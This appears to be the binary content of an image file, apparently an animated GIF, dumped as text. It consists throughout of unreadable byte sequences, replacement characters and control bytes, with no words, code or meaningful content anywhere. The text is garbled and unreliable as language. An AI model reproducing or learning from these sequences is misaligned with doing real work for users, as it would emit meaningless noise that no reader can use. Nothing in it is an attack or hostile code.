>RV�*a a�%��u�:2:)eDK���(��͢5�_��AP�ҩŃj+���Ցo@� a��7&c�pǁ��C|���C>���R�DhQ�0WU�U����jΟ[�K�3ؘ�'>�J�8:~����ـC>���mƕ���f �J��.��I5$S�L˘mnH���D����8�7��B���ؠ�Z-ӻ�}�G�&]�:\U䡨-^ي����V��a=�0=�;&��o�&|0Ddw+!>� �5�pMZ��f���M�R�9�VT�3��U�f��z�pqC�d�P��|���"��C*&L�{���U�}���,,J���8ݰQ�q�"v��C� �Ap	�6خ8αqwlW[�� j���&٨���2~�:�Ŀ8����d�׸-61����:�0�ϐ2�Y��,|�,d!_���5*EҐ����i�ǮT�8����x�̎p�I5^o��\�3`��ǭp���
#W*KҊ���֮���ؕ;��Z��� ��І?����[[ �E7z�f��tf5[��E�%�g�5 q�G��S ��pFq 8��G8ҡw�:q�\�^[?�����Ŭ�?����V3*�`�9wz�q��0�@�� �%��� @�1�}b+�Ľ�jM�"��=��!Mf]� �y��Mr�.��Ly�;-���n�1q�P�P�ؖ#Nq���B�?��;��GPX¸��͌k��Z�4A@#�|�[��)�<�"��� +:�q��]$��F�����3���~�;ӝ�w�a�s\��<�A��u�9 � ��~��e��ۣ�G:N��כI_��G_w�7]�"/�M��FZܣ@�R{��'��@���6�k>���;��ʻ� $U���������З4i����n��
I��SDcʩ�2��C&27���Q��l����:ݢ/=��w�?�!�IO����� iug	���| �|���k�	 �7��7�~q�'��|����'a�X�	P���*x�,h�.���Yhf�7z	�|7��xp� ��wly@W�T ��H(¥ K؄2X � �ftPkd� {� {� y0WȄL�\ȅ�qs��	r`��8zy��{�[X�cw](�{�	�������؅W8��8�~hưo� ��E�Fǃ��	��ox�X� ��k�q ���`��������	� � �����g�� ���� �0� � �¸����`ʨ���Ӱ���P���	�pl
�	�p�6q� ��؍��Ґ.��8�o�
�H� ���x��p��@���o�@����8�0� ����0������� ��X <�	y6�9��(��
o� �X���	��*y�� �`����`"� ����0� �Ћ	�Ѱ���( ��i�y�p�0��^���)� �!�(��	���V�~  � ����
�p��(��X	6�	�`	~�o��ư	�h@Z����x�������	Sَ�0i��
� �����	Pfh8�u�	�@�8�P�0Z���@����5��I���86�	�z������L�������X o`�)����i��	 �֩��� �p��`	Y7���� �����@�`�՘�@���� ~�	�y��؟Q����PO	��	� �������o�x�yn։	�	�0�ؠ� ��
 I�0��
�@ ������ ����P�1�ɰ~�z��밣����0O9��r�1����y�@)py����&��6����i��	SY	ښ�0��p�)�-ڢ/���m:�� 6� ���	��z
��@�8�@ ~@�P�o(�@�	����	��zn�0�VJs��	�p�����	���"��Y	r��(�����Ϡ�������3갦*��� ��h
�I�
\�	�G���ĺ	���J����	�p�z������0��扢�7����ʰ�Z��(�tj�갋��͠�~� o�	O��������(�0"�z���� �N���� �#
�o ��mh���F�ڶ��3*Qq������	�`�9�� �19�O�Y͠��������Ћ�0����������ܚ�	�
���@���V��k�$����:�1ʲ��� �B����:�� j�˺
鑷�v�H�`	��	����hʵ�	��;��F�.�zܖ�P��k�1,� ��	��n
⠞����*��:��x��y;	���k�	���P�hz	cj���m1��Z;�꠵[۵>��v��ؼ��ܶ�~0�@1:�{�����BJ���`��˺���
h���RQ��p'���gz�ဿ�|��	�|�m��m\��`	��z�@��`���1���˺��䋷���K|��ܻ�	����k�Pj\�x&'|����3\��ܦ��z ��
3�����1j�������
L�Ĭ�	˰���9���
��m䠱\;	 ̻	c�
ʠy����|� ���p�-�mɐ�����1���������|�����L|ȉ��
>\�����pg�h�����x %�����������k���\�ʻ�� � ��6�m`;��K�����ē�� ���@�@	�D�`��@	I�� �'�y۶���+�p `�Wʥ|�r��@ʯ��|������˸�c!��P휛�0ϝ�	~�^ܨ��&����΁��,�\��	���t��]���툵|�r��m�z���	�
ΰ�H �,����� �W �L��-ӹ�, ΰ
�{7->mӎ��@ ?]�F�:��>��K��P�^Վw�E����r�Փ��^������0M�4��3]�a��Y=ֹ��j��]=	0��r��~0���|����	ŠիP׃��Nv�tR~�،��6Q��d��؇�˶�������ٝ����١ڢ]ڤ}ڟ�ڣ�ڦ�ڤ����
[ن���d�pٸ�������=��]��}ܠ=� ۔�ܱ�ٞ��-��_�]�]I�ګ͈���٨�����]���Ȉ������]�G���`� ���� ڂ��p����6�_��=��7���7���5A'MF�]ἰ~�����p�����8A����=�4"�(.ڍ�4�M'�ۻ0ʀ7~�� �}�� ��p=�ǀ�А�8�?����H�"�����	7I� ���]�3�5�ǐ�c��e�mdN��g�`�:�$>�g^�9�߻��p>�u�7��y~戉
3�N��������QѨ��菎��~��y�>�r��9�~7�6Ab~�^�������	����� ���������븎�M�������¿^��ۨN�~��n�Ӿ�n��~�.���S{�N��~�|����^���@�����~�6��N�����^�ϰ�!����r�����^���p��*�6��(_���~��7����̰���p�᪻6A����: ?�o� ����֮
 _������w6!����*�6���<!�������7�	�^����>��
��J��
Y/�Z�Z��'�&�b��`�M��/�1�Z��8��r�������_O�nh	�p����wIat?�i��[1�O�L��i��N�������AN�� ��0�/����0=��*��/��	������� 7A�O������?Ř@V��6��_�;�˰�p����@{�0��?��� ����6���bO����OD�~����O������� ���_�����	����o�����/���>��芝	�������������������������������������������������_�� ��M�����O��O�H�؎��XN��/��/��M�R�؎���]�p��/��/�DN�DN�DN�D������ȍܠM��M��O��O��O���DN�D� !�
   ,       � ;YHp�A��:uz�paC�G�x��;ijh)�Ń ����F���x��q`˒G�,���ȏ%A��ҤB�7s
�)ӧ�J7��)�I#Ѣ��I4*L�E{Z�eIMO������ưA��T�죶�N���)ܸ���7�ܻ���ͫ �� !�
  ,    ^ a  � G�Hp�A�,u��I!C�J�*�ŋ3j�ȱ�G��B�<x�R�7'S�\�RЮ�0c��8��� s:��RW��@���J�Q�(;i��tiS�'-jzK�ի�5�P�WK���
�Y�Dӆ,2�B�)�&M@�Tg��,�V+Ν�sfJ8���4C�R��o��L#K��՜?�k��X�Ȯ�CwB����ͨ1�
��5��
�ʆ�tή[̤��z��W����t8�̻S�^�<2��GN�|ukߜ�k��2u墘���4|6��/��~9Υs��,�}i.��=�b��Pq��z���RohT�-�	T�x2�f�U�RB��JU2!���$r���"�'+�� �9��)���+����x�'@�������%>�d�E��'I�J+��	�Cf٤�Q�Պ+&5���;���Y�<r�X��%�g��J%mn���
^g^j��'��v(�{����d&z���^�磀�	g�XE��k2J�P�v*Ȥ�Zu˥k�Z�#�V:�.�J�������	��Zu�-���(.��
.k밙��kP��k�̾q���
������P�f�ʲ�p��1�Jm����ۦ����qnP�*�k��+����ʷ�z�ʭ�.��Τ����n�����-Ϥ��GS��Ng���R���:�-� s�K�%_,� )��� -�0�1w�o�׬¶�r�0�̑/��!��8=�-����F��tF�N�/~X�s�Zוu�9�E_�m��h����l���L|�A!��M��u_s��y���w߀�-8߃�]x�jTs��z��xݏ_��W��cN��g���v�<ty_S6�t�Mꆔ^w�wS��w�z!�Ӟ7��.��w�{�b������d����C�M�������|��c��sO���c��ޯ����4oH��oCHz����\��ӻ����`�
�?mB����
���/��{ 8r�m�a�Ӟ��=6��`/�A�}�`�a��|�p�5ҧZ0a8BB�P�����9X�b����Y=21�D����mDX���Q�-z�|Y܆�l��Ћa�"�q/�/��[]9�F4�PI����-�1��cI�3b���d���F:F⑐�d;�@����#�CD�D�'-�FF�����#S��&�Ru�$���G����e'ADN~/�t�F$�I�Vʱ��|d6�wn�|�@�R��j�����&)aI6V�#Ռ�2;�b��Wd �Y�H�ъɼ*ٙ�`r��4�7����~ޓ��p�:�OCDs��,�?�AC�-��?Ϲ�l����E�a�o44��<'HI��s���H����܀)7�w>m4�55�!b�S���&L	˞���8�O�
��-u�v�$|JQu*u���>��S�R�z\%�P�Z"jc�F��Gn�Z���ɬE[m�M����wu�\k�M����~��=��׽敝y�+D?r�����M�a'Y�V���Ŭe�
�^���(�^GK�Қ���M�jM��^$  !�
  ,    8 d  � 	H�`��*L8��Ns J�Hq�� 3�5��ǎ ?�
�J�ɓ(����L�R�4��͛8o&H9p�ϕ+g���V�3s,%]��)Ӥx
lIգ�]�L�"��RׯJ+Y�
H�ϳ?ϊ|���)R�����T��9
�@�1mZ�{v��eAX�s�z�s��f}�:;-�L�h�`�M �7fK���|Ge:�9AbĖ���X40ӡFM�-���T�Hy�iI4m��p�^��2�^;`�8&��Be��;���Q��*%wnqǴG'��=�nʧ3��*�u��l������}�Jl�Q�ށ��Ǔ��+�h�Yt�1V�q�-�����[�w\m���!��!*F�z�8@1��"�(���z��-����y��h�1z���<��	*�L�Uh���ٕ��艒\z��^2	�&?�5�M�8���t	�8�'
'�@����2 R��!�'[�h�]f+��	�g��fg��
��Nj��^V�I�Q��T�		�)�򉩔z��'m����i���ؙ�z��ꪼ�(����r�hb����S+�2{곩�
k���t���D*U��>�k��Z�i'�J�ٙ  ����p뮮����#�҉��Z�^����n��v+���&,��ޒ�#i�u�������Bo��$���)�G<��f�h�PJiӁ��E�%�@���
�7�i��0���q
J3�D�lt+%c|���iJ��=��0����0�̳�9�$�RS=�%X}I�J��)�a�6a�]�ؗ�{�w�ҳg;A�M�*q�=7ď$�v�Kg	)~����J�z�q�7�u*�p6�oj��){:��7�
�?7��"�޲W.H�sЪ������-���P�7�x���;+��b��0X�������Ey&�S~�.W:r�٧r����9�P��h�ߺ�������TR~�s8^�җ���*��_m�'�1 {1�S�(�)P��	�w��u0�a�Gx�����(L�	%h@�EςjCY�6A?��6D�/�����a���8��I��<�9����*(����.��aox��(J~�@Ŧ��%ц�C���	��F�"�%�8V�� 6�c�6�>��n~�c0�G=�0?��7��4��&ct���L�1~hL.ڸ	E�m^L�*YHLR~s�*	�D�&�)+I�Lg���Q�ܸ;�ҒY��N��920)0y)	��fZ�~a�I#K�b:B��3�����ഄ-2��d���Db9�DG�tR)�\�3���iB��&m���G�2��X&zx�����+�2�a�Pzm$*��D:} (�XN2����X6WAχ�&M�Lӏ�pNm�j_°( ��Ml�� � �)jB����PϥKG5�$J*1�S�^H4k4� l�ԣ����ž�3���bv���U���[��)�X?���pM��ƚ����x}+L��V_���@�@Ɗ�����jlZ�:���u��l�:���,�j��6�@;�..�;hv�j�a��Y�N�4��E/l���e�u(՘m5�p������mk5{�]����-i�k�j�´�E�j�HD׷��m�+��e�r������i}�d�;"䴬��E����c�W��q{ad�� !�
  ,    ^ d  � H������paC�
!:�iNŋ3v�����N��I��ɓ#wuZىʗ0��9�M34s�|4��ϟ>;�څjcȘHO҂Ŵ�SXq�Fe
���X�j�j�h��`K�)5�,ٳfM��U���Jo�Z���kػϒ:��o��k�����aK��*&��qZX&ô��U�Y�ʝ ���d���K��0h��ٳ�	.MW�.��3h�ha��L�=^����Zݞ��$�K�6޿~���-y��Uŉ�������f�S��m}�1��l���r�����Ez�S�����zx���iTm�͇�X�8/���p���#Ž�)&�
}h�E�n�g0��g�#s�ؑO�d�+6f
)���j�v�9bK��0��HmX���`o�̳`&��^v��a�DƔ	�����3iHr�j�M٣�T��Y��
*F:��<��y�$q��� ��yb��b�&J�l�_����/���$P !.�������ɛqB��ɜB�����k����TWL�'��R(�e�B#������wƔ������ZR(��I�^�B0i�z�)��-}���j������0�P"m�M�"���8�-�v+�'�Ыlc�Æ���.����v��;���� )�����s�# �򣚎�a���k�A�|��d��,��P�.�����k�r��A"׬p)36L������	���3�A�|�4(���o#���,��.�0S����tȹ�Z
[�w����Ǯ�,�1�����I;����#�%����
.�h� ��M�t�r�ط��ώhң�-S��ц��
(t3��h�%s��lŞ��}�֙�r	ݯ���8+j��J>a���0�dn�%�\�z�$`wi��qT�K�p��Ⱥ��g���b�А�}����_�#�|~V�f���UcKM��#�~�݇�
g�B�0����=�|� �>#��,�艕z"�],=���l� ���S`/1;��=V�\����S�0�!wa$f�~>�׿�4>��/���/q/3��q���n!��"��O4!��W�"Q1���!i�C��2�1u���hE-���-hq�4$1|  c�P!0���K�*I�A���.Ј/"`]� {��2N�@d!7i�A�a�J����1E����G�<p�� �Ĩ���BM�X�0e8W�2�|��v������(���0�J`���&4	����̦+���OZ&��8�9N<|��L�:P�@�9�	M&����D�=���v%��4� M�a� B�K~�q�!�=�b8?��0�8v�N��Od�8�1�`0C�(�06�	Glb`�(���
s����H��	fd�@-=X!�M �Xa)K��	c����C'�aӪf����9�Tp�f���4�Ҳ2��a�L�i��p=G>Z�	��T�@�P�R����c%&,A����8�8�a	���� �ptV��*� ,Q���	��DF�a���ï�*d��Ҿ�b��k�!<L��Є4���rh4p +�Qb�H� vaT�"Ee}�L���է��D.
P	V�v�P�r�e��b�|�H���	V ����K�Az6�x�r�;��f���@oz� �M���8W}��K���l!:��pJ�pz�	zlU���o4�Q_"��(��ʲ��ڦ7�@�2"��a0��x3�AGSuL|�K+\�
JWx���z���r����3�q�̞،��
*�I�$�7ɓ�D.2p����G8v!|�5����$��	[ԙ������V�����2�fU�"rpF�-W֞�v}�s��|���İ�.8�8s�il)�S��U���`��2,M�G��؄���_,��5�D�N^�� ����	|܃�Y�Өl��ԧ�ĩ �Q-#��%�����.��]ji���PIf+Quk�AvmQ�9	^������_%��N�����"m{�[�r��`��
 ��-dK2���Y������$�4��K�� �Oy��@����A0�9/^�r�ȜAҶ�e�юv���@��ہd��G7zѕ���'��N�zӧnt`�\ 0�F�u�t,���0�N��c�hO������������o^���:�w�䝌c@}��@k1z.ud>��?<0��yP��7�Px�^h�� 
4���B���<ۍ�׳�������Z�ï~(::P���7o�H��R���5�څ�z����kҍa��SC��P2����O�c�0�A|�K���x�*�~�?#�G�.����#c~����y˚��Z�3��}	���t��~�W�@�wC��G���ʐ~��DeX�D��@�@$�D�(��PaA�Y~Ղ����W)������z5��)؀��<8~އ�it�;H��GF��@!C�O���#�
1�)H���(��_��X��:�Lȁ�(��� �(��H��� �F@/xa3X1�ˀ��Gΰ]��(؇���}xȇ���j����fh�pH�D1c��s,84�tU�	�������P��ȇ��d�
�X�E(�� � ��(�Hh����G������	��}�cD1��Ws0V~E����H���W��������`��P�J(h�`	�7��	�h\D��X|�ȍ������Qhȇֈ��`��@�	 ���9�� ��x�DT|�p��f	�ؐ�0�DQ�I��I��
����uw	/���n}�_� P��W��9c�����j)���ɒ7ِ���@a�1�Ň-�g	�p�I��IY����ILK���WĐ���I���4�S�
�x|�D�.�y� �
Z��Y�����8Z���vi	��v	���>y?�
C��YA i� ���� :u�K��9�P��I� ��Y��9�Mə�9$ �?I ��d��� �ٚ����	��p�}	�VG�8����s���9�Iy	.1?����-Wswq���}�1��H��
�i"��i� !�
  ,   \ d  � H�����
�Æ2�+�(��:Y��q�ǎ=)I��ɂ�<]���7.;i�9�e�N�N��9��R@�
*'ծN9}\*��̍�@�Z�իX�ҢEaWʛ1�ҤY��Y�fJ�]˶�S�v�ɔ�L�g�4��������#�cm&n�S�crJ���6m�K^�:ݬ���g�����KU��U���2˂�k�6�Un�Z�����]��6ռ��쩵k�=�T߿�KQ������Mg6>N5�r^�~��+w��G�,�ڵf��2[q��=��}���)?X��v��6O�$��=���h��b�nP��G3�5Lw�S}���/����h��� 
�L0���
2��)�්m���%s���f1)ߌ'�8�/n�G0�S
,��X݋4	"#�I&7�=��CM2�ؓ�����H�f�L���q\*���,P�)��9O}"Vie��a�]�#��'0i�3�}�AY�*�TB]��!VdvG"��=����$"���>֗�-Խ�_u����e&��iB�8�������X[������Z��\q��ɭ
Q��<��z'/�P�_��ar.� �*�0Ϊ� �Bk�=�Rf��®� �S�0Ǌ+����8G����>��9	���	"&��k��-�4k'Z�0A��/��:/0���`1��r�ʺ�l�� |�@�3�`:(l��4l��-N�%�/�n��γJ�F���ߞ�se��%A44�OR��)�!im�6-̥��b���T=P�L�r����;`���:[�첂��H���q5%	�'7/`�j����bϙ��
������y�/7j����&�^
��sH��iHB��;�y2����Ʉދ5ք�8�hS��$i8���75bS�5��}5��ݦ\�Rn�hn����'����[�/���3��O8,���0�4�<�i�L?%�ؒ�W��� Jw�9h/-�Z/p*��� �g�x�w�P� ��,PJ�46?���~�C�nq��U�zo��;h�a�b�pF�xA�_���� �x'@>V��e�XЂ]��Y�� x�� @���2L��bA��� �x�r�ҁG��p�-z�FG�b�����{4 q�G�S ��p�l�7[ �ov���x=����q��0�@�� �%�x���� X�JV�q�ň��P�=�Ɍ��;�(�A�"�8 �Ȭ9�pL�,��=`򒙔� dv
G�!��C��� A�,�,���[XRf���=���8�� ���'u�w������-va��+C��l&%z�'6b8@��������Zԍmfܰ�8��n`b�H�SD� ���	�ez������ AX�8ͩNwzS hg �$� ���0jR�A8��P�*T�X�<��W}DQ�J���jЀ	H�g��~zU����C'vь`$cq����� ��lN�)��p�7���m9��i(�,0�X��粸؄16�8ah/�h��Az�ô�`�4�1�i�õ�0�l*[c��V���f7��aP��xC*ьp#҈�b[��h����-*�����v����&���r#��eS�\�¼���z hӿZP���.�W���! ^!FiǡSpDc��.:�Y���}C:�
VD�F�'��fL�$Ӡ.t1��c��D4(7�Ӳ�����Ԇ���Fv.T�t��F�8�
���@���Z����P8��s���D�3��-�����.��qt����8��
7Φ7��&�f;r�����G0ސ�],c�ȳ����J��ָ`P��G}������iH�m^�7m�f �5�s�.�+�\�S�x�2�AV;�4.�?m��''�͎1����e9�vt��1ם��ƴ���5q�b ���!>��@<@�VG���`0�ٳ�E��	G�җ׻=��hl�Z���b5�IMڎư�3��|�Z�r�D ��t�#��-o1�
p:@��Ǌ{D����'� a;��m�PqYJ��l����&�ǊiK:�� �n�w�#��w$�}�d����*h�x����ǅ��p���*�h��i�O\{2�US����Y������W\�!	X�3��S��Mg�, ���}�r@�$V����X�OQA0�a�g$(��Ư���x�$�!y�1Nl�'0����{��A���!zd�~��?��kk�ֻ����\�gO�ڋf6�t/���ٲO�q�ӷc��z�����b�pȀ�N�Q������Nm|裃��=�&ދS�k��Ǡ�2�h c�ϸ��������ٗ/N���c�_�7����� [�|9%͠~����nb6����|_h��U�����������#�S�b2hY�gh��(��of �P�'��f�2}�Y0��@5h��gA�`�D�륂:�B.�/0�g{�
7�Vh�߆�&��ʹ�EhL D[H���>xS>hN��gx�g���� �z�g(�u7�g��wX�7�@�,@⇜�d���=�c�c	Ú��w�hm�
��S�2��������L̀g�(�<��X~��iC9~`6����H���8�0r��c�����	Ġ=�Pf�
�8��芜u���u�}�pƐ�X��x	�X����.�2Ԁ�8&�ܸ~�8&���f���؍�(z�Ȏ�h~��/8 !�
  ,   \ d  � H����*\( �(�JE��Q�8u��IÏ C2�谢ɋC�
婓KM�DʜRbD�8Q����G�@��y��N��^���2�Ч49�ę�J�0�t��5$��RT�r�ʖLav]����=T��E:�Rڭl�,E�V&�f�&ji��.�*�7�Y�Z|��ִ����kI׬ɯ��*T��ieλ�֙ǯB^Y����>W�%պ3d¥��RP�N�us5��L.ȣ�
g��2j�ʅn�i�X��$�x&Mɳ�n�5���Ç�}�z��ysF�]~|Q���z�h܁��܂��B��URj�%8)��GKg������r��ȕ��� 9c����"�+�}�+o�f�O(~4�=��!0�(�'�h4⑙ ��G�̃!�-��+2���yX�ے�c�*n�� U~B� ���Jr��=� 3L���W����t��n��%0r��#�2~��'F���q�$�'B^�9�v�M	���^I� �,��A^z	����8c+���誷8�)A�z�Y
���6�+��Z ���:P����#w ��*���(.�
4I���Bj��%�k+�\�%�|��e;�̓�vf-����d�˺�*:�~�-�	����m����+:��!���ϰ�%��%���-ʢ�Ė���7��M6pL[i+	�'�$�٨-��!|��!�Pp0w	`ˊ�%K���<C���,��!�a�37�_��kr&;�<G*��Æ!�2� �<(*5��s��1.;�*/��!�"�q�p��{ ��.�P���������r���$Ro$1���6��G�����G+��`3�w�Q�21�����>��s
>dx G��R�,���x�f�>yگ�����˄N:���)����s��w�<�
 *n2�>�L����;��G��/��W��=r<r�)��r������&ϐ��P�:�au�\�?��nhZ�~ׯW!� ��~!�e��y��G:N�.~=���۫�0?�"d]:f�t���%|�%�C�}*�pC��~�7�C��8E����j�"*R�,� ���!�t�EV$s@�8A_L�D}�@ $� 6���pt�	�����[��_��(�}�c �=   $�`B��N}��ـCZ�11�1�B�v|� PA�]�b �4e��! <B �H�1bK~�c�`E2X�	������0"�M��z�-�qHa��м�4�1qS����	bn⛖�9^�[
C�ƈ&4���iDc��f6u��pvf�P�&����M
� 	�g)Ky�[6�He)�f�9�s��&��*v
�(�@Ё�ft�\3�ѩN��(f83�Md�J�F2p ?�A τ�4n�p��� �
p~�4�8?��i���؃4
Su���X�8��a|��J*FiOSj"��x�S�
�* �0mF0���6�����<U3�x���|�3�JX�NU kUG8�p����M.BY�] �W�PFf��I�O%l3�T\C���^IT�Ci�����`�t³T}j��:�_�3�g�'XY��W9�Έ�b��@`��}*�h�	G#���gڊ�U�F��X0�p��2/�Ho4����vw�g�nP��*W��m.&0�X���$e��]˾����G8,��� ���g��hú½0p���*&u�PF:��\;@ 4T�/,���j��E��F��b4k�ű2D8�I@ Ϙ04�1S�Y.�������en 
`Ұ��n����,�J��k���N��5��/���,c�s@)�q�)��#��WZ������,�B�U�x&�0����F;����* T��~� 2�iAh������
^L�Ԩ.��W�U���>�0dM�YϺ��ε�-�5��6���k���>����laW�Ў�5�MmhW������_[�w��}r�;��w��a�j����^���p����žF!�эnh�߆�w��M�nN����`?�ц���1q�O�
�F��M�B(�p��B�r_C��Fyʱa�mx\��Fy�Kn�c�����n�����y7h~��B��!NY���'ǹ�Q�r��|�Cz�]>um�����}���\�E��6���|}z�F�g���\��>���r���P�̷��O>�� �a����0��6�`�����W;�/ow�g�7���ni���{����_��F$dO���~1���w���o��
�F�a[����?���s[��)�F���o�G� ��~ɑ^{�S鷷����r�)���G/H���_�E����}�G���Ͽ����O���r�	*�s�w��g�Gqz�*���y���7���k7���o��{��r�p�W�w~&�|�~�y�sx}	� �48��7t3��5xـs���s��o�&�fHH�I���@��`q���6�r�0�pR(���3؃wǅ;؂� ���uڀH�j؄l��O�� {Ys��3�}ܐ�y�(�z�����*�@h�(g��ǆ��H�����?���t���`���b�o�p4���x3���hq��|k�l��W�eH���a ����W'u(���}�h�8��x��`��@�Єͷ�������P����s�H�vp�P��h�Ө�f�~��ĸx|�0 ��|�Ȅ���� ��X���X��������v�����"X��������8����θ�����h���Y5��y��֍�9���%��0 ��+��vp�$i�2�����@����<ٓ>���PH��C)��@�Gi����L�������R��P�Vy�X���pZ\ٕ^�ɠ !�
  ,,   8 d  � H������+�#J$�0�ŉ3l��E� %ZJTȓ
+z���F��J��)`�ʘ4[Z��S�ɜ'-�Y�'P�%��\z$ѥ�\m*��O���RŨt)VW[�B�*�է��^�j,ڄ���b��U+�o��Z��_�y�m[������.l�n��2nE��%�ONЊe���k��%Әێnř2�ӧ1�L��K�/C�4���	l�L۴���/="^Zx�G��:O��z�G��҆�� �ձ�>�<�����h��:���SIO>���缥�>��끼wF&��_z��w_*s��V*����,x�.��%���*y��J*����V�@ȡ��8" ��rKXR��!�xF���ؔ)�w�8��#���HU\7d�D�qd�&R�J�@8$����%��P�$�Mr�ʗR��G��$�&Ux��"F�c� �I����k�)%�����Q�g���)�#b�y��5�����-z����yi��������ꪬ��j �y'��Z� ;�q��.I j"Z:(��Bک�3��'���
����r��-;g�
���
�1�
�9���)M
���gL��&��˪�⪉�P{+�n�Ig(�	;易�9� ��0�4lI�%"��9K�K�fB�9�&��9�̡�0m�b.�!��9�Ls�#���%�X"��0Lm���ʼ�]���3��2�4�H�
ͨlu�(k�3W���C���8�x,�%RK��.'��8l���~]������9G��e?�l2���4�8Ӭ<�%�A3+�P,/9�33�"��	�2b�R0���8��G 5�=�,Fԩ�^n��Cۅ�N &~(�I���+�94kb�~���j�Ԍ8�(�y�~4��&+O�j4�l��Ț����t�����N�bL4l�3+�dOyَ8"�.��<�:�����#@2:z�p��F2��+m��H4&8����|�D'�p��m�p��r!�����_�2��M<#���DF��M#�`�1���bC{�(��Ӧ�t�#G<"��a� m�G���M�o)D��0�e�"]�����`���:���j/B�1�h���0�:���I�����h2U�0F��񑐄a:֑T�$㻄X+r2���-0I#���ȅހ�G䓰,��4q2;`�d��^.qQ�J����jU0��$s��({8 ZU/W�*b���D� �P��״&5	��ULr �aA����9�I�^����7�)Ozz���*t���~� ��-0��<S��,hBD�O�N�%D�!шN���F/6�Qkp�j�,!F�0Q�BԤ�@)J��і��� F&JSltæ��i7r�SxX��O=
ҙn#��8���m0��Ou� �AU������Q���kD��`m*"�QU�^���D��=���l5�\Ul�U EkK��ӎ�r�o�`�a�&Uy-�^�j �l#��,d'���:��P�-za�n��C�,g�0CP���%,X���&֬�-�Fm1 ��"�ͭnukYm\���-_��Y�Rյz��n����^���b��^Hs"N�7"���r��ܰl74][آ��(V�k��J$����w�!V����P,V������ 6D6��] ز��y��Y�R���F�z��50���B����oY�z��Fĩ��n-�qa�jw�0�o<<: �ڸ�C�j� a�Db�0�1Ta̍���`p��;��x &�H-�[�*{cʸ�r-�\enء�;�1mAlcoLD�\�2��leH�93�p3iϬ�:��ε�D1���b,��}���Jh� �ЈN���~� MF !�
  ,  \ F  � H����*\Ȱᣆ#J�(ŋ32T�J�ǏU�I��B�M�\ O�3,c�t�R�͌4a����<�2����H���@�P8m
��Ԥ ���z5hѯP�z-���؝U�={3���p��e	��ѹt��5�W�{ 7����IT�-��T�@a� ϱ3ǎ��\C&y��4Y�X�y�y�Gs�,䔹(&�ϙ���ܹ]�}�oߨ�u����k޽��+gn�9fo��\�4r��I+w�U'y�W��Hn�4ٻ4�+�+���9�ZF�����*I��>Df�,��4�3�0��_�-t8��`��5�݂�5��4�p�!8��{j�P4����3f�
��\�
&����:�L�L4Ө��:�8��3�x�ꄃ��8ƈ@ 3�hdA8Fc�28�:� �]�N@.I*�K3J�L:�����H9�:���w�xg�o e b�N�l�ɥ�l���/q��0u
#餔B��EZ�buv�i��	�*ԙ(�ȁ�����*����y˔��+/���뮹N�+4�(B�hRL���
�0��P1��"-4~�"�@� �N;�t˭��"��kn�肫.���n��S�-�ຊ���:���� ,���<��R����bK��~�L1��"L��C��'s���S��ۦ���(�����L,�<��,n��N�04�B�i�ń��λ��s��x
�@���өݢ�X��Hj̿R'}52�t���wmt��&]��`�[�.�],��(���r�r?�2�����1kCC�����)0��L2-�[��{��&�C8�^+)��8sݟ�:��	:�~t���u-�.ό.;�K�8�dz�u�M�<�3����_|&ufb<�����~����˿�������tj�*�Vm�ΐo��u:�L��h¬���O���8��×����#�����E0�'=���e�.��2�p�SF!ة�Ipxt�2�W��]px�2΀�J��^����e+|[1@8C	ΐ�Ϩ�2����%����9;��SA�=*#{°�2����B@X��2��)fh1��pD�t�N��X�K���E.��l��3 ��,b�j��-�(�9tJ��#��4Q0i��
a�FB&/�3�g�@.c��!+�INb���0#&�h�:]r�Є%��I7±��\�?��N�����=��:�����0�Aa��#��`,��K8�\$+�9ʝMs�s��h�ax�L�*�a�nbқ��f3���[�s��1��No�1=��&Έ�<�Q��'����b��L�;Պo�r�\��NN�	�2t.9��L����HG�Qb0�b�G��Җ�ԥ�X)HC�Қ����8c2�&)[$���P�JԢ��Gm�Fy&)|�2E�T�JU��"i���,���6�jA��mU�>����E�����n]��J׊	#  !�
  ,@  $ F  � H����S!\�ᜆ�����9�,jxF�����2"�L�n����ɕ;�T	s�HT#k"�4�΃�P����@ Dg%ؓ�R��z*}j+�ӥH��\�t���5���%uiա^�����Vٟ�⢒���0Kx-9�f�9����V�ʻE��]��R�M��)�d�zw�]l�g�z	�]�l�e��3iN�q�]� ?�\8gIǚ,=��uʔ+7�
�)��}�\v�QsG�vU]l1�s��7�M��\�v}:�����U̘pMŶ������¥���Q����e�W�i$�#g!�#Ɣw�0�E�c��_��d�E�,����[avX4](_��b`.r�(#_��1ID�!�-�У :�䎽�Ң�����6�䓘L�TVi�[�U�*�Lb�`j� &��	�M���8��4�L�̜t։0Mڒ��x0e�ɐ�j�i�\�*(BU�%��k�i���BC��U(�í�L���S��B����
��t�Z��1�j��&��$�L\���P2��(�`���&�(��3�\jP3đ��&.��&��K��̴�>�,|�9S-���̰�:J++�,C��*K+��#]�8��3��{l���������������K��AQ٩&�,3���`+�@�i�j3����<��	�ʚ ��-3��˰�&�(0S?�r���|�@�2G-'�2�&��.�s���LL�X�����̤q�3s���d/-�%�,�,29S��pSY��_�7{�@�3�{�M��>�f2زM��� !�
  ,   \ d  � H����*\�0!�N�:ijH��ŋ=uڨ�Ə C"���D�(SVer�G�0c|�q�D�8cjl�1�O��x��I�"K�H7]J�M�L�&l��� �XZj2�WP��t�+V���V5+lǱ�4�e�tkջ'�}$�l_����T	oո�����㹉u��
7od�k��r̒qC���Y%'��9��\Z�'�&�n�2���bqq�-�aA�p�y��[��c�{ܸ�[7�F��6��/=ݜz&�SI����K��#�5��­սO�U����'�+[~s[��+񩦛}��G yh�%㭗�tΑJ�߄����}҇�}��rF��g��*(�*y���@�PG߇.��ˈ���	��!��rߎ�Xc�(ֈd�#�(b�%�q�(�2���h䎂,�㌂�)e�h�h�� �X��8�H�->�h��g��f�g �G���b�O��Wb��HF�f����&���9�g΁(������'�/�F���P&���塉r��%���I�))������`���Qlk�i���*�>+���Z�K'V�,v�Lm����l���k�%��;��r@��S�0�@�J����ɾ�lB9��"+o< /v�l�Ⱦ�:�I��>�&Ę��@��k%&�Q;�%s���&���0�t9���@+Lp�I��0���	����9�#N'�����=�0��r/���o��LsN9�Lc3op���9#̾�Wf��ܯ8��,�4��J'���s4/\r�P������J��唳K�_+ʛ /�!���2�
��&�x����E-�0�k��R�&���2҈#�8�������
